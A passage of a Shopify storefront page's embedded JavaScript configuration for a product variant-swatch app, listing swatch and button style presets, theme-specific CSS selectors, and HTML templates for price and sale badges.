Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], 